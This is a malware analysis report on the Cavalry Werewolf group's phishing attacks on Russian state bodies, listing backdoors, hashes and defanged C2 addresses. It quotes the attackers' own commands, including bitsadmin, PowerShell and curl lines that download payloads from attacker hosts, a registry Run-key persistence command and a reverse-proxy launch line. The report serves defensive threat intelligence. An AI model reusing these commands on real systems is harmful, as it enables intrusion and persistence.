Cavalry Werewolf hacker group attacks Russian state institutions
Real-time threat news | Hot news | All the news
November 6, 2025
Introduction
During the examination, our experts successfully identified previously unknown malware, including open-source tools. Among them were various backdoors that allow commands to be executed remotely on attacked systems and the background to be prepared for reconnaissance and further anchoring into the network infrastructure.
In this study, we will discuss the Cavalry Werewolf tools that we discovered and consider the features of this hacker group and the typical actions that these cybercriminals perform in compromised networks.
General information about the attack and the tools involved
To gain initial access to one of the computers, the threat actors utilized a common attack vector: phishing emails with malware disguised as documents attached. In this particular case, the messages contained BackDoor.ShellNET.1, a backdoor that was unknown at the time of the attack. This malware is based on Reverse-Shell-CS open-source software. It allows infected systems to be connected to remotely via a reverse shell and commands to be executed. This backdoor was located in a password-protected archive and had different names, depending on the particular phishing campaign involved.
| Name variants for BackDoor.ShellNET.1 |
|---|
| Службеная записка от 16.06.2025___________________________.exe |
| О ПРЕДОСТАВЛЕНИИ ИНФОРМАЦИИ ДЛЯ ПОДГОТОВКИ СОВЕЩАНИЯ.exe |
| О проведении личного приема граждан список участников.exe |
| О работе почтового сервера план и проведенная работа.exe |

An example of a phishing email containing BackDoor.ShellNET.1. The attackers offer the potential victim a “document” to read and provide a password that can be used to unpack the archive
Using BackDoor.ShellNET.1, the threat actors continued to get anchored into the target system. They downloaded several malicious apps through the standard Windows tool Bitsadmin (C:\Windows\SysWOW64\bitsadmin.exe)—for managing file transfer tasks. This program was launched with a set of certain command-line keys and on behalf of the current system administrator, as shown in the example below:
cmd: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/winpot.exe
C:\users\public\downloads\winpot.exeThe first threat downloaded with BackDoor.ShellNET.1 was the Trojan.FileSpyNET.5 trojan stealer. The cybercriminals used it to download documents stored on the computer in .doc, .docx, .xlsx, and .pdf formats; text files (.txt); and images (.jpg, .png).
Next, the attackers installed BackDoor.Tunnel.41 (backdoor malware that is ReverseSocks5 open-source software) to create SOCKS5 tunnels and inconspicuously connect to the computer in order to then execute commands on it, including one permitting the installation of other malware.
Cavalry Werewolf tools
Our investigation into this incident allowed us to uncover not only the aforementioned malware, but also many other of this criminal group’s tools that hackers use to carry out targeted attacks. It should be noted that Cavalry Werewolf malware creators do not limit themselves to a single set of malicious apps and are constantly expanding their arsenal. For this reason, the tools for penetrating target systems can vary, as can the next stages in the infection chain, depending on which institution is being attacked.
The entry point
Malicious programs in Cavalry Werewolf’s phishing emails are the first stage in the infection chain. At the same time, they can be represented by different malware types. Doctor Web’s virus analysts identified the following variants:
- scripts (BAT.DownLoader.1138);
- executable files (Trojan.Packed2.49708, Trojan.Siggen31.54011, BackDoor.Siggen2.5463, BackDoor.RShell.169, BackDoor.ReverseShell.10).
BAT.DownLoader.1138
This is a batch file that downloads PowerShell.BackDoor.109, PowerShell backdoor malware, into the target system. With its help, the threat actors download and run other malware on the computer.
| Known file names for BAT.DownLoader.1138 | SHA1 hash | С2 server |
|---|---|---|
| scan26_08_2025.bat | d2106c8dfd0c681c27483a21cc72d746b2e5c18c | 168[.]100.10[.]73 |
Trojan.Packed2.49708
This trojan installs the BackDoor.Spy.4033 malware that is stored in encrypted form in its body. This backdoor allows the attackers to execute commands in the infected system via a reverse shell.
| Known file names for Trojan.Packed2.49708 | SHA1 hash | С2 server |
|---|---|---|
|
О проведении личного приема граждан список участников план и проведенная работа.exe C:\Windows\2o1nzu.exe |
5684972ded765b0b08b290c85c8fac8ed3fea273 | 185[.]173.37[.]67 |
| Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe | 29ee3910d05e248cfb3ff62bd2e85e9c76db44a5 | 185[.]231.155[.]111 |
|
О работе почтового сервера план и проведенная работа.exe Программный офис Управления Организации Объединенных Наций по наркотикам и преступности (УНП ООН).exe План-протокол встречи о сотрудничестве представителей должн.лиц.exe |
ce4912e5cd46fae58916c9ed49459c9232955302 | 109[.]172.85[.]95 |
| C:\Windows\746wljxfs.exe | 653ffc8c3ec85c6210a416b92d828a28b2353c17 | 185[.]173.37[.]67 |
| — | b52e1c9484ab694720dc62d501deca2aa922a078 | 109[.]172.85[.]95 |
Trojan.Siggen31.54011
This trojan installs the BackDoor.Spy.4038 malware that is stored in encrypted form in its body. This backdoor allows the attackers to execute commands in the infected system via a reverse shell.
Functionality-wise, Trojan.Siggen31.54011 is similar to the Trojan.Packed2.49708 malware, but it has a slightly different payload-extraction algorithm.
| SHA1 hash | С2 server |
|---|---|
| baab225a50502a156222fcc234a87c09bc2b1647 | 109[.]172.85[.]63 |
| 93000d43d5c54b07b52efbdad3012e232bdb49cc | 109[.]172.85[.]63 |
BackDoor.Siggen2.5463
This backdoor executes tasks received from the attackers and is controlled via a Telegram bot. The main functionality of this malware is located in the PowerShell code hidden in its body.
| Known file names for BackDoor.Siggen2.5463 | SHA1 hash | The payload |
|---|---|---|
|
Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe system.exe |
c96beb026dc871256e86eca01e1f5ba2247a0df6 | PowerShell.BackDoor.108 |
BackDoor.RShell.169
This backdoor allows malicious actors to remotely connect to infected computers via a reverse shell to execute various commands.
| Known file names for BackDoor.RShell.169 | SHA1 hash | С2 server |
|---|---|---|
|
Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe Информация по письму в МИД от 6 июля статус и прилагаемые документы.exe |
633885f16ef1e848a2e057169ab45d363f3f8c57 | 109[.]172.85[.]63 |
BackDoor.ReverseShell.10
This backdoor enables a reverse shell and gives threat actors remote access to the system.
| Known file names for BackDoor.ReverseShell.10 | SHA1 hash | С2 server |
|---|---|---|
|
к проектам.exe Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа проектов к проектам.exe |
dd98dcf6807a7281e102307d61c71b7954b93032 | 195[.]2.78[.]133 |
|
Служебная записка от 20.08.2025 .exe Служебная записка от 12.08.2025 .exe |
f546861adc7c8ca88e3b302d274e6fffb63de9b0 | 62[.]113.114[.]209 |
The next infection stages
We have uncovered the following malicious programs that can be installed on infected devices after they have been compromised:
Trojan.Inject5.57968

This is a trojan app with a backdoor encrypted in its body. This backdoor allows the attackers to download malicious programs on the infected computer. The payload is decrypted in several steps. In one of them, a malicious data array is injected into the process of the aspnet_compiler.exe program, which is part of the Microsoft .NET Framework package. Eventually, the completely decrypted backdoor operates in the context of this legitimate app’s process.
Studying Trojan.Inject5.57968’s activity, using the “sandbox” of the Dr.Web vxCube interactive threat analyzer
| Known file names for Trojan.Inject5.57968 | SHA1 hash | С2 server | The payload |
|---|---|---|---|
| pickmum1.exe | e840c521ec436915da71eb9b0cfd56990f4e53e5 | 64[.]95.11[.]202 | Trojan.PackedNET.3351 |
| mummyfile1.exe | 22641dea0dbe58e71f93615c208610f79d661228 | 64[.]95.11[.]202 | Trojan.PackedNET.3351 |
BackDoor.ShellNET.2
A backdoor that is controlled via a Telegram bot and executes the attackers’ commands.
| Known file names for BackDoor.ShellNET.2 | SHA1 hash |
|---|---|
| win.exe | 1957fb36537df5d1a29fb7383bc7cde00cd88c77 |
BackDoor.ReverseProxy.1
A backdoor based on the ReverseSocks5 open-source software. It enables a SOCKS5 proxy in the infected system to provide remote access to the computer. BackDoor.ReverseProxy.1 is launched via the command interpreter cmd.exe with the parameter -connect IP to connect to the target address. There are modifications of this backdoor with hardcoded addresses.
The following IPs have been detected:
- 78[.]128.112[.]209 (specified in the launching command)
- 96[.]9.125[.]168 (specified in the launching command)
- 188[.]127.231[.]136 (hardcoded in the code)
| Known file names for BackDoor.ReverseProxy.1 | SHA1 hash |
|---|---|
| revv2.exe | 6ec8a10a71518563e012f4d24499b12586128c55 |
Trojan.Packed2.49862
Trojan.Packed2.49862 is the detection name for the trojan versions of legitimate programs in which the attackers have implanted malicious code. Doctor Web’s malware analysts encountered malicious modifications of the WinRar and 7-Zip archivers, the Visual Studio Code development tool, AkelPad text-editing software, and some other apps. Among them, for instance, was the Sumatra PDF Reader program which the cybercriminals passed off as MAX messenger. Such modifications are no longer able to carry out their main functionality and, when launched, can only initialize the implanted trojan component.
Depending on the cybercriminals’ goals, these modifications can carry all sorts of malware. Among them are:
- BackDoor.ReverseProxy.1 (ReverseSocks5)
- BackDoor.Shell.275 (AdaptixC2)
- BackDoor.AdaptixC2.11 (AdaptixC2)
- BackDoor.Havoc.16 (Havoc)
- BackDoor.Meterpreter.227 (CobaltStrike)
- Trojan.Siggen9.56514 (AsyncRAT)
- Trojan.Clipper.808
| Known file names for Trojan.Packed2.49862 | SHA1 hash | С2 server | The payload |
|---|---|---|---|
|
code.exe rev2.exe |
8279ad4a8ad20bf7bbca0fc54428d6cdc136b776 | 188[.]127.231[.]136 | BackDoor.ReverseProxy.1 |
|
code.exe revv.exe |
a2326011368d994e99509388cb3dc132d7c2053f | 192[.]168.11[.]10 | BackDoor.ReverseProxy.1 |
|
7zr.exe winload.exe system.exe Recorded_TV.exe |
451cfa10538bc572d9fd3d09758eb945ac1b9437 | 77[.]232.42[.]107 | BackDoor.Shell.275 |
|
Command line RAR winlock.exe Recorded_TV.exe |
a5e7e75ee5c0fb82e4dc2f7617c1fe3240f21db2 | 77[.]232.42[.]107 | BackDoor.AdaptixC2.11 |
|
winsrv.exe firefox.exe |
bbe3a5ef79e996d9411c8320b879c5e31369921e | 94[.]198.52[.]210 | BackDoor.AdaptixC2.11 |
| AkelPad.exe | e8ab26b3141fbb410522b2cbabdc7e00a9a55251 | 78[.]128.112[.]209 | BackDoor.Havoc.16 |
| 7z.exe | dcd374105a5542ef5100f6034c805878153b1205 | 192[.]168.88[.]104 | BackDoor.Meterpreter.227 |
| 7z.exe | e51a65f50b8bb3abf1b7f2f9217a24acfb3de618 | 192[.]168.1[.]157 | Trojan.Siggen9.56514 |
|
7z.exe chromedriver.exe |
d2a7bcbf908507af3d7d3b0ae9dbaadd141810a4 | Telegram bot | Trojan.Clipper.808 |
|
7z 7z.exe svc_host.exe dzveo09ww.exe |
c89c1ed4b6dda8a00af54a0ab6dca0630eb45d81 | Telegram bot | Trojan.Clipper.808 |
| — | b05c5fe8b206fb0d168f3a1fc91b0ed548eb46f5 | Telegram bot | Trojan.Clipper.808 |
| max - для бизнеса.exe | b4d0d2bbcfc5a52ed8b05c756cfbfa96838af231 | 89[.]22.161[.]133 | BackDoor.Havoc.16 |
Typical actions performed by this group in a compromised network
Once the attackers penetrate the target organization’s computer infrastructure, they can perform various actions involving data collection and getting further anchored into the system.
To collect information about the infected computer, they execute these commands:
- whoami — to get information about the current user;
- dir C:\\users\\<user>\\Downloads — to get the list of files located in the “Downloads” directory of the current user;
- dir C:\\users\\public\\pictures\\ — to get the list of files in the “Pictures” directory from a shared catalog (in order to determine which malicious programs have already been downloaded into the system);
- ipconfig /all — to get the network configuration;
- net user — to get a list of all of the users in the system.
They use the following commands to collect information about the proxy server and to check the network’s functionality:
- powershell -c '[System.Net.WebRequest]::DefaultWebProxy.GetProxy(\"https://google.com\")'
- curl -I https://google.com
- curl -I https://google.com -x <proxy>
To configure the network, they use:
- a command-line tool netsh, which is included in the Windows OS.
To subsequently deliver malicious tools into the system, they use legitimate tools:
- PowerShell (for example: powershell -Command Invoke-WebRequest -Uri \"hxxps[:]//sss[.]qwadx[.]com/revv3.exe\" -OutFile \"C:\\users\\public\\pictures\\rev.exe);
- Bitsadmin (for example: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/rever.exe C:\\users\\public\\pictures\\rev3.exe);
- curl (for example: curl -o C:\\users\\public\\pictures\\rev.exe hxxp[:]//195[.]2.79[.]245/code.exe);
To get anchored in the system:
- They can modify the Windows registry (for example: REG ADD HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v Service /t REG_SZ /d C:\\users\\public\\pictures\\win.exe /f).
They use the command-line interpreter cmd.exe to launch their tool. For example:
- C:\\users\\public\\libraries\\revv2.exe -connect 78[.]128.112[.]209:10443 — to launch BackDoor.ReverseProxy.1;
- C:\\users\\public\\pictures\\732.exe — to launch BackDoor.Tunnel.41.
They can use PowerShell to delete their tools. For example:
- powershell -Command Remove-Item C:\\users\\public\\pictures\\732.exe
Threat actors can also periodically check whether C2 servers are available, using the command ping.
Features of the Cavalry Werewolf hacker group
The following features of the Cavalry Werewolf hacker group can be highlighted:
- they prefer using open-source software, both in its original form and as the basis for developing their own tools;
- their main tools are various reverse-shell backdoors that allow commands to be executed remotely in infected systems;
- they can embed malicious code into initially harmless programs;
- they often use the Telegram API to control infected computers;
- they use compromised email addresses and carry out phishing campaigns, sending emails under the guise of state institutions to distribute the first infection stage;
- they use directories C:\\users\\public\\pictures, C:\\users\\public\\libraries, and C:\\users\\public\\downloads to download subsequent infection stages to the target device.
For detailed technical descriptions of identified Cavalry Werewolf tools, please refer to the PDF version of the study or visit the Doctor Web virus library.
More details about BackDoor.ReverseProxy.1
More details about BackDoor.ReverseShell.10
More details about BackDoor.RShell.169
More details about BackDoor.ShellNET.1
More details about BackDoor.ShellNET.2
More details about BackDoor.Siggen2.5463
More details about BackDoor.Tunnel.41
More details about BAT.DownLoader.1138
More details about Trojan.Siggen31.54011
More details about Trojan.Clipper.808
More details about Trojan.FileSpyNET.5
More details about Trojan.Inject5.57968
More details about Trojan.Packed2.49708
More details about Trojan.Packed2.49862
MITRE matrix
| Stage | Technique |
|---|---|
| Initial access | Spearphishing attachment (T1566.001) |
| Execution | User execution (T1204) PowerShell (T1059.001) Windows Command Shell (T1059.003) |
| Persistence | Registry Run Keys / Startup Folder (T1547.001) BITS Jobs (T1197) |
| Privilege Escalation | Bypass User Account Control (T1548.002) |
| Defense Evasion | BITS Jobs (T1197) |
| Command and Control | External Proxy (T1090.002) Bidirectional Communication (T1102.002) |
| Exfiltration | Exfiltration Over C2 Channel (T1041) Exfiltration Over Web Service (T1567) |